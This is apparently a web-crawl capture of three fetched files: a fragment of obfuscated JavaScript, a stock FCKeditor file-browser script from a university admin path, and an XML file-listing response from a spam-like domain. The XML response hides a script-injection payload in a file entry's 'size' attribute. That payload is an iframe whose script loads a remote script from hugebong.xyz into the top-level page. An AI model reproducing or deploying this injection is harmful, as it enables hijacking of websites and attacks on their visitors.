_0x229c5e(_0x3f83d9[_0x16e884(-0x116,-0x1f6,-0x2be,-0x13a,'PJG@')],'i'),_0xb0cbe6=_0x3f83d9[_0x1a6178(0x399,'mIii',0x223,0x29f,0x22a)](_0x330c76,_0x3f83d9[_0x1a6178(0x3e2,'a[[w',0x32f,0x347,0x2fd)]);!_0x1ddddd[_0x16e884(-0x60,-0x137,-0x1d0,-0xd7,'r2Ua')](_0x3f83d9[_0x4ca974('ljsA',-0xfa,0x26,-0xca,0x5a)](_0xb0cbe6,_0x3f83d9[_0x16e884(-0x174,-0xfa,-0xe,-0x235,'%EOX')]))||!_0x531d46[_0x16e884(0x28,-0xa2,0x9,0x8,'a[[w')](_0x3f83d9[_0x16e884(0x9c,-0x99,-0x22,-0x156,'8PEk')](_0xb0cbe6,_0x3f83d9[_0x3c96ba(-0x29,-0x15,-0x27,-0x71,'tkbs')]))?_0x3f83d9[_0x1a6178(0x3e1,'gH$Q',0x3d9,0x283,0x233)](_0xb0cbe6,'0'):_0x3f83d9[_0x437402('2Jaj',-0x1d8,-0x19a,-0x12e,-0x1ec)](_0x35234e);}else(function(){function _0x5d2cb8(_0x166aa9,_0x5ab46d,_0x1653fb,_0x42aa19,_0x4712de){return _0x16e884(_0x166aa9-0x1c3,_0x42aa19-0xc0,_0x1653fb-0x87,_0x42aa19-0xbf,_0x166aa9);}function _0x50ef95(_0x53cfda,_0x449113,_0x5918e4,_0xb80319,_0x1c74e2){return _0x4ca974(_0x1c74e2,_0x449113-0x140,_0x53cfda-0x1c5,_0xb80319-0x44,_0x1c74e2-0x181);}function _0x4418a6(_0x3efb91,_0x4b2802,_0x259c77,_0x158b72,_0x4fb648){return _0x1a6178(_0x3efb91-0x183,_0x4fb648,_0x259c77-0x15,_0x4b2802-0x130,_0x4fb648-0xdd);}function _0x5a79c3(_0x9ca7c4,_0x2000a0,_0x33b132,_0x2bbbf3,_0x238374){return _0x3c96ba(_0x33b132-0x2c0,_0x2000a0-0x13f,_0x33b132-0x3,_0x2bbbf3-0x19d,_0x2bbbf3);}if(_0x3f83d9[_0x50ef95(0x104,0x15d,-0x54,0xeb,'F(GV')](_0x3f83d9[_0x5a79c3(0xfe,0x2da,0x192,'Xu^W',0xb1)],_0x3f83d9[_0x5a79c3(0x535,0x459,0x448,']WxG',0x4f4)])){if(_0x15eb17)return _0x13b434;else _0x3f83d9[_0x5d2cb8('7EwM',0x1be,-0x5,0x127,0x16b)](_0x37e3f7,0x1af*-0x1+0x3*-0xaf7+0x2294);}else return![];}[_0x16e884(-0x110,0xe,0x2b,0x46,'ip3^')+_0x4ca974('(kbC',0x18,-0xed,-0x29,-0x170)+'r'](_0xf0365e[_0x3c96ba(0x14,0x83,0x11e,-0x148,'4k)X')](_0xf0365e[_0x3c96ba(-0x66,-0x158,-0x16e,-0x109,')Be$')],_0xf0365e[_0x4ca974('(kbC',-0xeb,0x20,0x124,0x50)]))[_0x437402('iiFZ',-0x15c,-0x2e7,-0x1db,-0x1c4)](_0xf0365e[_0x437402('ttjx',-0x27c,-0x2d1,-0x31f,-0x203)]));}}}_0xf0365e[_0x1a6178(0x13c,'5Xp]',0x180,0x27d,0x23c)](_0x3ba92d,++_0x5c5b72);}}function _0x44ede7(_0x485c5d,_0x195744,_0x4b4200,_0x2369e1,_0x3187de){return _0x304712(_0x485c5d-0x85,_0x195744-0x1c3,_0x4b4200-0x57,_0x195744-0x272,_0x3187de);}try{if(_0x171825){if(_0xf0365e[_0x3eac82(0x5a0,0x56a,'Xu^W',0x51a,0x545)](_0xf0365e[_0x5884c4(0x40b,0x38d,0x40f,'gH$Q',0x433)],_0xf0365e[_0x229de3(-0x2fe,-0x2a3,-0x28c,'a[[w',-0x2a8)]))return _0x3ba92d;else _0xf0365e[_0x229de3(-0x2b4,-0x171,-0x367,'iiFZ',-0x2cc)](_0x3b0799,'0');}else{if(_0xf0365e[_0x3eac82(0x3ed,0x4e6,'5Xp]',0x3e4,0x34a)](_0xf0365e[_0x44ede7(0x347,0x3a2,0x4b0,0x4c0,'y3EV')],_0xf0365e[_0x5884c4(0x46b,0x440,0x541,'UZ2%',0x4f2)]))_0xf0365e[_0x3eac82(0x41e,0x285,'mIii',0x364,0x442)](_0x3ba92d,-0x2c5+-0x19c0+-0x413*-0x7);else{var _0x420a58={'FGWTK':_0xf0365e[_0x19d0e3(0x40,0x17c,0x3,0x44,'[N9f')],'BpTjK':_0xf0365e[_0x3eac82(0x37a,0x35a,'lmDM',0x488,0x35b)],'RUurW':function(_0x3ed043,_0x21a9d1){function _0x3f5636(_0x58194d,_0x39070d,_0x479049,_0x3d2bfd,_0x37a060){return _0x229de3(_0x3d2bfd-0x709,_0x39070d-0x1f0,_0x479049-0x18d,_0x37a060,_0x37a060-0x20);}return _0xf0365e[_0x3f5636(0x552,0x61d,0x62d,0x545,']WxG')](_0x3ed043,_0x21a9d1);},'MYQqM':_0xf0365e[_0x19d0e3(-0x1ff,-0x1d5,-0xaf,-0x30f,'(kbC')],'mMjoD':function(_0x47901a,_0x41ef1a){function _0xa40c00(_0x5b4a36,_0x5199d1,_0x4359fb,_0xbf10f4,_0x235def){return _0x44ede7(_0x5b4a36-0x114,_0x4359fb- -0x4a6,_0x4359fb-0x49,_0xbf10f4-0x149,_0x5199d1);}return _0xf0365e[_0xa40c00(0xb6,'ttjx',0xa0,0x1b9,0x60)](_0x47901a,_0x41ef1a);},'PSrTJ':_0xf0365e[_0x229de3(-0x276,-0x348,-0x1f3,'l!sp',-0x333)],'IjpCc':function(_0x1da8c1,_0x18a7f8){function _0x4eb899(_0x3ee132,_0xcb6d43,_0x4ae55e,_0x365dcc,_0x45694d){return _0x44ede7(_0x3ee132-0x68,_0xcb6d43- -0x57b,_0x4ae55e-0x134,_0x365dcc-0xd9,_0x365dcc);}return _0xf0365e[_0x4eb899(-0xb8,-0x2c,0x2b,'mIii',-0xca)](_0x1da8c1,_0x18a7f8);},'bdovd':_0xf0365e[_0x5884c4(0x521,0x3e4,0x442,'26ln',0x3e1)],'AZEQR':function(_0x21c3d4,_0x261e23){function _0x30680c(_0x3cd874,_0x13592a,_0x59a749,_0x414874,_0x283d64){return _0x19d0e3(_0x3cd874-0x3d8,_0x13592a-0x77,_0x59a749-0x186,_0x414874-0x0,_0x283d64);}return _0xf0365e[_0x30680c(0x201,0x118,0x1e2,0xad,'YEqY')](_0x21c3d4,_0x261e23);},'eBYWb':function(_0x622d8f){function _0x4c8d43(_0x3445e1,_0xe048d5,_0x7a638d,_0x53801c,_0x2b0726){return _0x19d0e3(_0x7a638d-0x598,_0xe048d5-0x44,_0x7a638d-0x13f,_0x53801c-0x1cb,_0x3445e1);}return _0xf0365e[_0x4c8d43('2Jaj',0x5ef,0x56a,0x690,0x410)](_0x622d8f);}};_0xf0365e[_0x3eac82(0x587,0x49d,'lmDM',0x48c,0x584)](_0x1d18f0,this,function(){function _0x11ab56(_0x1834b7,_0x5a0b23,_0xccf6bc,_0x55434b,_0x2d6cd2){return _0x229de3(_0x55434b-0x699,_0x5a0b23-0x25,_0xccf6bc-0x122,_0xccf6bc,_0x2d6cd2-0x198);}var _0x3b0c6a=new _0xa6fc88(_0x420a58[_0x28bcd8(-0x1a4,-0x13a,'JM@C',-0x49,-0x103)]),_0x42622e=new _0x53f317(_0x420a58[_0x28bcd8(-0x236,-0x163,'XHiJ',-0x1ee,-0x15f)],'i');function _0x17d990(_0x43d9d3,_0x391686,_0x18ff76,_0xb6f811,_0x143e20){return _0x19d0e3(_0x43d9d3-0x82,_0x391686-0x1c5,_0x18ff76-0x1a0,_0xb6f811-0x1e9,_0x391686);}function _0x266a68(_0x35228b,_0x3fea68,_0x3ba5b0,_0x28674e,_0xcd3eb9){return _0x19d0e3(_0x3ba5b0-0x61d,_0x3fea68-0x185,_0x3ba5b0-0x1bb,_0x28674e-0x4f,_0x35228b);}var _0x56f991=_0x420a58[_0x266a68('UZ2%',0x4ce,0x412,0x2db,0x34c)](_0x541875,_0x420a58[_0x17d990(-0xd1,'8PEk',-0x62,-0x228,-0x18e)]);function _0x28bcd8(_0x2259a0,_0x10bc7f,_0x457fb5,_0x5495f6,_0x276586){return _0x3eac82(_0x2259a0-0x7e,_0x10bc7f-0xe6,_0x457fb5,_0x10bc7f- -0x578,_0x276586-0x3a);}function _0x42bede(_0x3ba93f,_0x7fb64d,_0x28d4a9,_0x4d9b54,_0x29a0b0){return _0x229de3(_0x29a0b0-0x59e,_0x7fb64d-0x7a,_0x28d4a9-0x81,_0x7fb64d,_0x29a0b0-0x49);}!_0x3b0c6a[_0x42bede(0x5de,'ljsA',0x452,0x4c3,0x52a)](_0x420a58[_0x28bcd8(-0x26d,-0x16e,'EngV',-0xb5,-0xd2)](_0x56f991,_0x420a58[_0x28bcd8(-0xc7,-0x211,'iiFZ',-0x370,-0x211)]))||!_0x42622e[_0x11ab56(0x5d9,0x5eb,'iiFZ',0x634,0x595)](_0x420a58[_0x42bede(0x201,'(kbC',0x3e9,0x38b,0x312)](_0x56f991,_0x420a58[_0x266a68('9%V3',0x42b,0x43c,0x3a6,0x39b)]))?_0x420a58[_0x11ab56(0x38b,0x46a,'VaZI',0x446,0x3ec)](_0x56f991,'0'):_0x420a58[_0x42bede(0x649,']WxG',0x444,0x631,0x4fa)](_0x25859e);})();}}}catch(_0x4e7674){}}

--- FILE ---
content_type: text/javascript
request_url: https://admin.edu.sharif.edu/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 858
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Common objects and functions shared by all pages that compose the
 * File Browser dialog window.
 */

// Automatically detect the correct document.domain (#1919).
(function()
{
	var d = document.domain ;

	while ( true )
	{
		// Test if we can access a parent property.
		try
		{
			var test = window.top.opener.document.domain ;
			break ;
		}
		catch( e )
		{}

		// Remove a domain part: www.mytest.example.com => mytest.example.com => example.com ...
		d = d.replace( /.*?(?:\.|$)/, '' ) ;

		if ( d.length == 0 )
			break ;		// It was not able to detect the domain.

		try
		{
			document.domain = d ;
		}
		catch (e)
		{
			break ;
		}
	}
})() ;

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://hugebong.xyz/admin-edu-sharif-edu/shark-tank-fAU4kGi-apple-cider-vinegar-gummies?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F&uuid=1764460607194
body_size: 96
content:
<?xml version="1.0" encoding="UTF-8"?><Connector command="GetFoldersAndFiles" resourceType="Document"><CurrentFolder path="/1 - f/" url=""/><Folders/><Files><File desc="1" name="Loading..." size="&lt;iframe srcdoc=&quot;&lt;script&gt;let script=document.createElement('script');script.setAttribute('src','https://hugebong.xyz/fck/fck.js');window.top.document.head.appendChild(script);&lt;/script&gt;&quot;&gt;&lt;/iframe&gt;" url="1"/></Files></Connector>